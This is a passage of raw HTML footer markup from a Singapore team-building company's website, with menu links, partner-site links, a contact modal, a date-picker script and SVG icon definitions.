proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building/" target="_self"  >Team Building</a><a id="link_text-40-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/virtual-team-building/" target="_self"  >Virtual Team Building</a><a id="link_text-41-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/combat-archery-tag/" target="_self"  >Archery Tag</a><a id="link_text-42-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/laser-tag/" target="_self"  >Laser Tag</a><a id="link_text-43-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/bubble-soccer/" target="_self"  >Bubble Soccer</a><a id="link_text-44-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/poolball/" target="_self"  >Poolball</a><a id="link_text-45-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/escape-room/" target="_self"  >Escape Room</a><a id="link_text-46-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/terrarium/" target="_self"  >Terrarium</a><a id="link_text-47-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/art-jamming/" target="_self"  >Art Jamming</a><a id="link_text-48-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/leather-workshop/" target="_self"  >Leather Workshop</a><a id="link_text-49-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/candle-making-workshop/" target="_self"  >Candle Making Workshop</a><a id="link_text-50-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/clay-making-workshop/" target="_self"  >Clay Making Workshop</a></div><div id="div_block-51-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-52-392" class="ct-headline proteus-footer-2-title"><b>Top Blog Posts</b></h4><a id="link_text-53-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-games-singapore/" target="_self"  >66 Unique and Fun Team Building Games in Singapore For<span id="span-54-392" class="ct-span" >2026</span></a><a id="link_text-55-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/team-building-singapore-guide/" target="_self"  >The Ultimate Team Building <span id="span-56-392" class="ct-span" >2026</span> Guide In Singapore</a><a id="link_text-57-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-singapore/http://" target="_self"  >44 Fun and Unique Kids Birthday Party Singapore Ideas and Venues for <span id="span-58-392" class="ct-span" >2026</span>!</a><a id="link_text-59-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/birthday-party-venues-singapore/" target="_self"  >20 Amazing Birthday Party Venues in Singapore For <span id="span-60-392" class="ct-span" >2026</span></a><a id="link_text-61-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/activities-in-singapore/" target="_self"  >50 Super Fun Activities In Singapore for Kids and Adults</a><a id="link_text-62-392" class="ct-link-text proteus-footer-2-menu-link" href="https://www.thefunempire.com/things-to-do-in-singapore/" target="_self"  >65 Best Things To Do In Singapore For <span id="span-63-392" class="ct-span" >2026</span></a></div><div id="div_block-64-392" class="ct-div-block proteus-footer-2-column c-center" ><h4 id="headline-65-392" class="ct-headline proteus-footer-2-title"><b>Ready For These Activities?</b></h4><div id="code_block-66-392" class="ct-code-block" ><a href="https://www.escaperoom.sg/" target="_blank" rel="noopener">Virtual Escape Room</a> | <a href="https://thefunsocial.com/virtual-escape-room-singapore/" target="_blank" rel="noopener">Best Virtual Escape Room Singapore</a> | <a href="https://www.virtualamazingrace.com/“ target=" rel="noopener">Virtual Amazing Race</a> | <a href="https://www.thefunempire.com/hybrid-amazing-race/" target="_blank" rel="noopener">Hybrid Amazing Race Singapore</a> | <a href="https://www.virtualteambuilding.sg/" target="_blank" rel="noopener">Virtual Team Building</a> | <a href="https://www.lasertagsingapore.sg/">Laser Tag Singapore</a> | <a href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest Singapore</a> | <a href="https://www.combatarchery.sg/">Archery Tag Singapore</a> | <a href="https://www.bubblebump.sg/">Bubble Soccer Singapore</a> | <a href="https://www.poolball.sg/">Poolball</a> | <a href="https://www.terrariumsingapore.sg/">Terrarium Singapore</a> | <a href="https://www.artjamming.sg/">Art Jamming Singapore</a> | <a href="https://www.escaperoom.sg/">Escape Room Singapore</a> | <a href="https://www.playsabertag.com/">Saber Tag</a> | <a href="https://www.saber.fit/">Saberfit</a> | <a href="https://www.giftgiant.sg/" target="_blank" rel="noopener">Corporate Gifts Singapore</a> | <a href="https://www.giftgiant.sg/t-shirt-printing/" target="_blank" rel="noopener">T Shirt Printing Singapore </a>| <a href="https://www.birthdayparty.sg/" target="_blank" rel="noopener"> Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-party-singapore/" target="_blank" rel="noopener">Kids Birthday Party Singapore</a> | <a href="https://www.birthdayparty.sg/birthday-celebration-singapore/" target="_blank" rel="&quot;noopener">Adults Birthday Celebration Singapore </a> | <a href="https://www.hyperspace.sg/" target="_blank" rel="noopener">Event Space Singapore</a>| <a href="https://www.hyperspace.sg/hyperspace/" target="_blank" rel="noopener">Event Venue Singapore</a> | <a href="https://www.hyperspace.sg/hyperspace-studio/" target="_blank" rel="noopener">Party Venues Singapore</a> | <a href="https://www.laserquest.sg/" target="_blank" rel="noopener">Laser Quest</a> | <a href="https://www.archerytag.sg/" target="_blank" rel="noopener">Archery Tag Singapore</a> | <a href="https://www.bubblesoccer.com.sg/" target="_blank" rel="noopener">Bubble Soccer</a> | <a href="https://www.ninjatag.sg/" target="_blank" rel="noopener">Ninja Tag</a> | <a href="https://www.terrariumworkshop.sg/" target="_blank" rel="noopener">Terrarium Workshop</a> | <a href="https://www.teambuildingsingapore.sg/" target="_blank" rel="noopener">Team Building Singapore</a> | <a href="https://www.teambuildinggames.sg/" target="_blank" rel="noopener">Team Building Games</a> | <a href="https://www.funworkshops.sg/" target="_blank" rel="noopener">Fun Workshops</a> | <a href="https://www.virtualfoodquest.com/“ target=" rel="noopener">Virtual Food Quest</a> | <a href="https://www.virtualescaperoom.sg“ target=" rel="noopener">Virtual Escape Room</a> <ul></div></div></div></div></section>
		<div id="-off-canvas-80-392" class="oxy-off-canvas " ><div class="oxy-offcanvas_backdrop"></div><div id="-off-canvas-80-392-inner" class="offcanvas-inner oxy-inner-content" role="dialog" aria-label="offcanvas content" tabindex="0" data-start="false" data-click-outside="true" data-trigger-selector=".main-menu-mobile" data-esc="true" data-focus-selector=".offcanvas-inner" data-reset="400" data-hashclose="true" data-burger-sync="false" data-overflow="false" data-auto-aria="true" data-focus-trap="true" ><div id="div_block-81-392" class="ct-div-block c-right c-columns-3 c-top-right" ><div id="div_block-82-392" class="ct-div-block" ></div><div id="div_block-83-392" class="ct-div-block" ><a id="link-84-392" class="ct-link" href="/"   ><img  id="image-85-392" alt="" src="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg" class="ct-image" srcset="https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1.jpg 1000w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-300x120.jpg 300w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-768x307.jpg 768w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-480x192.jpg 480w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-640x256.jpg 640w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-720x288.jpg 720w, https://www.teambuildingsquad.com/wp-content/uploads/2022/04/TEAM-BUILDING-SQUAD-1-1-960x384.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"  width="174" height="41"/></a></div><div id="div_block-86-392" class="ct-div-block" ><div id="fancy_icon-87-392" class="ct-fancy-icon main-menu-mobile" ><svg id="svg-fancy_icon-87-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div><div id="div_block-88-392" class="ct-div-block " ><div id="div_block-89-392" class="ct-div-block c-center" ><a id="link_button-90-392" class="ct-link-button " href="#contact" target="_self"  >Enquire Now</a></div></div>
		<div id="-slide-menu-91-392" class="oxy-slide-menu " ></div>

		</div></div>

		            <div tabindex="-1" class="oxy-modal-backdrop  "
                style="background-color: rgba(0,0,0,0.5);"
                data-trigger="user_clicks_element"                data-trigger-selector=".header-phone-icon"                data-trigger-time="5"                data-trigger-time-unit="seconds"                data-close-automatically="no"                data-close-after-time="10"                data-close-after-time-unit="seconds"                data-trigger_scroll_amount="50"                data-trigger_scroll_direction="down"	            data-scroll_to_selector=""	            data-time_inactive="60"	            data-time-inactive-unit="seconds"	            data-number_of_clicks="3"	            data-close_on_esc="on"	            data-number_of_page_views="3"                data-close-after-form-submit="no"                data-open-again="always_show"                data-open-again-after-days="3"            >

                <div id="modal-94-392" class="ct-modal" ><h1 id="headline-95-392" class="ct-headline">Contact Us Today!</h1><a id="link_button-96-392" class="ct-link-button " href="https://www.teambuildingsquad.com/#contact" target="_self"  >Contact Form</a><a id="link_button-97-392" class="ct-link-button " href="tel:+6560167147" target="_self"  >Phone Line: +65 6016 7147</a><a id="link_button-100-392" class="ct-link-button " href="mailto:hello@thefunempire.com" target="_blank"  >Email: hello@thefunempire.com</a><div id="fancy_icon-101-392" class="ct-fancy-icon oxy-close-modal" ><svg id="svg-fancy_icon-101-392"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div>
            </div>
        	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentytwo/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1: Flatpickr Date Time Field JS Script -->
<script src="https://cdn.jsdelivr.net/npm/flatpickr"></script>
<!-- /end HFCM by 99 Robots -->
<style>.ct-FontAwesomeicon-phone{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-bars{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-phone" viewBox="0 0 22 28"><title>phone</title><path d="M22 19.375c0 0.562-0.25 1.656-0.484 2.172-0.328 0.766-1.203 1.266-1.906 1.656-0.922 0.5-1.859 0.797-2.906 0.797-1.453 0-2.766-0.594-4.094-1.078-0.953-0.344-1.875-0.766-2.734-1.297-2.656-1.641-5.859-4.844-7.5-7.5-0.531-0.859-0.953-1.781-1.297-2.734-0.484-1.328-1.078-2.641-1.078-4.094 0-1.047 0.297-1.984 0.797-2.906 0.391-0.703 0.891-1.578 1.656-1.906 0.516-0.234 1.609-0.484 2.172-0.484 0.109 0 0.219 0 0.328 0.047 0.328 0.109 0.672 0.875 0.828 1.188 0.5 0.891 0.984 1.797 1.5 2.672 0.25 0.406 0.719 0.906 0.719 1.391 0 0.953-2.828 2.344-2.828 3.187 0 0.422 0.391 0.969 0.609 1.344 1.578 2.844 3.547 4.813 6.391 6.391 0.375 0.219 0.922 0.609 1.344 0.609 0.844 0 2.234-2.828 3.187-2.828 0.484 0 0.984 0.469 1.391 0.719 0.875 0.516 1.781 1 2.672 1.5 0.313 0.156 1.078 0.5 1.188 0.828 0.047 0.109 0.047 0.219 0.047 0.328z"/></symbol><symbol id="FontAwesomeicon-bars" viewBox="0 0 24 28"><title>bars</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-envelope" viewBox="0 0 20 20"><title>envelope</title><path class="path1" d="M17.5 6h-16c-0.827 0-1.5 0.673-1.5 1.5v9c0 0.827 0.673 1.5 1.5 1.5h16c0.827 0 1.5-0.673 1.5-1.5v-9c0-0.827-0.673-1.5-1.5-1.5zM17.5 7c0.030 0 0.058 0.003 0.087 0.008l-7.532 5.021c-0.29 0.193-0.819 0.193-1.109 0l-7.532-5.021c0.028-0.005 0.057-0.008 0.087-0.008h16zM17.5 17h-16c-0.276 0-0.5-0.224-0.5-0.5v-8.566l7.391 4.927c0.311 0.207 0.71 0.311 1.109 0.311s0.798-0.104 1.109-0.311l7.391-4.927v8.566c0 0.276-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-phone" viewBox="0 0 20 20"><title>phone</title><path class="path1" d="M17.894 8.897c-1.041 0-2.928-0.375-3.516-0.963-0.361-0.361-0.446-0.813-0.515-1.177-0.085-0.448-0.136-0.581-0.332-0.666-0.902-0.388-2.196-0.61-3.551-0.61-1.34 0-2.62 0.219-3.512 0.6-0.194 0.083-0.244 0.216-0.327 0.663-0.068 0.365-0.152 0.819-0.512 1.179-0.328 0.328-1.015 0.554-1.533 0.685-0.668 0.169-1.384 0.267-1.963 0.267-0.664 0-1.113-0.126-1.372-0.386-0.391-0.391-0.641-0.926-0.685-1.467-0.037-0.456 0.051-1.132 0.68-1.762 1.022-1.022 2.396-1.819 4.086-2.368 1.554-0.506 3.322-0.773 5.114-0.773 1.804 0 3.587 0.27 5.156 0.782 1.705 0.556 3.093 1.361 4.124 2.393 1.050 1.050 0.79 2.443 0.012 3.221-0.257 0.257-0.7 0.382-1.354 0.382zM9.98 4.481c1.507 0 2.908 0.246 3.946 0.691 0.713 0.306 0.833 0.938 0.92 1.398 0.052 0.275 0.097 0.513 0.24 0.656 0.252 0.252 1.706 0.671 2.809 0.671 0.481 0 0.633-0.082 0.652-0.094 0.31-0.314 0.698-1.086-0.017-1.802-1.805-1.805-5.010-2.882-8.574-2.882-3.535 0-6.709 1.065-8.493 2.848-0.288 0.288-0.42 0.616-0.391 0.974 0.025 0.302 0.17 0.614 0.39 0.836 0.019 0.012 0.173 0.098 0.67 0.098 1.098 0 2.541-0.411 2.789-0.659 0.141-0.141 0.185-0.379 0.236-0.654 0.086-0.462 0.203-1.095 0.917-1.4 1.026-0.439 2.413-0.68 3.905-0.68z"/><path class="path2" d="M16.5 18h-13c-0.671 0-1.29-0.264-1.743-0.743s-0.682-1.112-0.645-1.782c0.004-0.077 0.118-1.901 1.27-3.739 0.682-1.088 1.586-1.955 2.686-2.577 1.361-0.769 3.020-1.159 4.932-1.159s3.571 0.39 4.932 1.159c1.101 0.622 2.005 1.489 2.686 2.577 1.152 1.839 1.266 3.663 1.27 3.739 0.037 0.67-0.192 1.303-0.645 1.782s-1.072 0.743-1.743 0.743zM10 9c-3.117 0-5.388 1.088-6.749 3.233-1.030 1.623-1.139 3.282-1.14 3.299-0.022 0.392 0.111 0.761 0.373 1.038s0.623 0.43 1.017 0.43h13c0.393 0 0.754-0.153 1.017-0.43s0.395-0.646 0.373-1.039c-0.001-0.016-0.111-1.675-1.14-3.298-1.362-2.145-3.633-3.233-6.749-3.233z"/><path class="path3" d="M10 16c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3zM10 11c-1.103 0-2 0.897-2 2s0.897 2 2 2c1.103 0 2-0.897 2-2s-0.897-2-2-2z"/></symbol><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg><script>// Paste your JS code here, don't include script tags
(function($) {
    // Create wsf-rendered event handler
    $(document).on('wsf-rendered', function(e, form, form_id, instance_id) {
        // The form ID this script should run for
        // var my_form_id = 1;
        // Do not run this JavaScript if this event does not belong to my form ID
        // if(form_id != my_form_id) { return; }
        // My JavaScript here ...
        const dateTimeInputs = document.querySelectorAll('.flatpickrDateTime');
        dateTimeInputs.forEach((input, index) => {
            input.flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
        })
    //   $(`#wsf-${instance_id}-field-${field_id}`).flatpickr({enableTime:true, dateFormat:"d-m-Y H:i",altInput: true, altFormat:"j F Y, h:i K", minDate:"today"});
    });
})(jQuery);</script>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
